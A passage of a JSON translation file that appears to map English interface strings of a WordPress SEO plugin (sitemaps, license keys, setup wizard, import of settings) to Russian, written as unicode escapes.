\u041f\u0440\u0430\u0447\u0435\u0447\u043d\u0430\u044f"],"Dentist":["\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f"],"Childcare":["\u0423\u0445\u043e\u0434 \u0437\u0430 \u0434\u0435\u0442\u044c\u043c\u0438"],"Automotive Business":["\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Archive Organization":["\u0410\u0440\u0445\u0438\u0432\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Area Served":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u044c"],"Payment Info":["\u041f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Multiple Locations":["\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432"],"Local Business schema markup enables you to tell Google about your business, including your business name, address and phone number, opening hours and price range. This information may be displayed as a Knowledge Graph card or business carousel.":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u043e \u043c\u0435\u0441\u0442\u043d\u043e\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u0442\u044c Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"All Good!":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e!"],"Complete Site Audit Checklist":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u043b\u043d\u043e\u0433\u043e \u0430\u0443\u0434\u0438\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Save and Continue":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Go Back":["\u041d\u0430\u0437\u0430\u0434"],"Skip this Step":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0448\u0430\u0433"],"Default Image Source (Set in Social Networks)":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445)"],"Attached Image":["\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Default Image (Set Below)":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0438\u0436\u0435)"],"Choose Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"to see your Site Score.":["\u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Excellent!":["\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!"],"Very Good!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Needs%1$sImprovement!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f%1$s\u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435!"],"We've got some%1$swork to do!":["\u0423 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c%1$s\u043d\u0430\u0434 \u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c!"],"A valid license key is required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"to analyze a competitor site.":["\u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u044b\u0439 \u0441\u0430\u0439\u0442."],"Other:":["\u0414\u0440\u0443\u0433\u043e\u0435:"],"Portfolio":["\u041f\u043e\u0440\u0442\u0444\u043e\u043b\u0438\u043e"],"Corporation":["\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Small Offline Business":["\u041c\u0430\u043b\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043e\u0444\u043b\u0430\u0439\u043d"],"Online Store":["\u041e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d"],"News Channel":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043a\u0430\u043d\u0430\u043b"],"Media Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Home Page Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Enter your answer":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Select a category to help us narrow down the SEO options that work best for you and your site.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e SEO."],"Which category best describes your website?":["\u041a\u0430\u043a\u0430\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442?"],"We have already selected our recommended features based on your site category, but you can use the following features to fine-tune your site.":["\u041c\u044b \u0443\u0436\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u0443\u044e \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u044b\u0435 \u043e\u043f\u0446\u0438\u0438 \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0430\u0439\u0442\u0430."],"Which SEO features do you want to enable?":["\u041a\u0430\u043a\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 SEO \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c?"],"The following plugins and %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following plugins will be installed: %1$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b: %1$s"],"Animal Shelter":["\u041f\u0440\u0438\u044e\u0442 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445"],"Contact Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432:"],"About Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f:"],"Website URL:":["URL \u0441\u0430\u0439\u0442\u0430:"],"Your name or company name.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438."],"name":["\u0438\u043c\u044f"],"Business Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"],"Import Data and Continue":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"We have detected other SEO plugins installed on your website. Select which plugins you would like to import data to %1$s.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 %1$s."],"Import data from your current plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Your static sitemap is currently being regenerated. This may take some time based on the size of your site. This may also cause the sitemap content to look outdated.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u043c."],"We recommend setting the amount of URLs per sitemap index to 1,000 or less. The more links, the longer it will take for the sitemap to load.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c\u0441\u044f 1000 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 URL \u043d\u0430 \u043e\u0434\u0438\u043d \u0438\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0427\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0441\u044b\u043b\u043e\u043a, \u0442\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Taxonomy Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Type Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"Grouped":["\u0421\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Any posts that are assigned to these terms will also be excluded from your sitemap.":["\u041b\u044e\u0431\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u044d\u0442\u0438\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Include All Taxonomies":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Author Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Date Archive Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430 \u043f\u043e \u0434\u0430\u0442\u0430\u043c"],"Automatically Ping Search Engines":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Open Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Do you get a blank sitemap or 404 error?":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u0430\u044f \u0438\u043b\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0430 404?"],"Noindexed content will not be displayed in your sitemap.":["\u041d\u0435\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Links Per Sitemap":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430"],"Enable Sitemap":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"An XML Sitemap is a list of all your content that search engines use when they crawl your site. This is an essential part of SEO because it contains some important pieces of information that search engines need when crawling your site. The XML Sitemap created by %1$s tells search engines where to find all of the content on your site.":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0441\u043f\u0438\u0441\u043e\u043a \u0432\u0441\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c SEO, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u0430\u044f %1$s, \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c, \u0433\u0434\u0435 \u043a\u0430\u043a\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0441\u043a\u0430\u0442\u044c."],"Granular controls per role":["\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043a\u0430\u0436\u0434\u043e\u0439 \u0440\u043e\u043b\u0438"],"Default settings that just work":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442"],"SEO Editor Role":["\u0420\u043e\u043b\u044c SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430"],"SEO Manager Role":["\u0420\u043e\u043b\u044c SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430"],"WP Roles (Editor, Author)":["WP-\u0440\u043e\u043b\u0438 (\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0430\u0432\u0442\u043e\u0440)"],"Enter your %1$s License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 %1$s"],"Already purchased? Simply enter your license key below to connect with %1$s!":["\u0423\u0436\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0438? \u041f\u0440\u043e\u0441\u0442\u043e \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c %1$s!"],"To unlock the selected features, please %1$s and enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, %1$s \u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"To unlock the selected features, please enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"upgrade to %1$s":["\u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"Sitemaps":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Social Networks":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Export All Post Types":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Export All Settings":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a"],"We do not support importing from the currently installed version of %1$s (%2$s). Please upgrade to the latest version and try again.":["\u041c\u044b \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c \u0438\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s (%2$s). \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An error occurred while importing %1$s. Please try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 %1$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437."],"%1$s was successfully imported!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 %1$s \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Term Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"not installed":["\u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"All Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Select a plugin...":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d..."],"Choose a plugin to import SEO data directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432 %1$s."],"Import Settings From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"A Description tag is required in order to properly display your meta descriptions on your site.":["\u041c\u0435\u0442\u043a\u0430 \u00abDescription\u00bb \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430 \u0434\u043b\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439."],"Dynamically Generate Meta Keywords":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 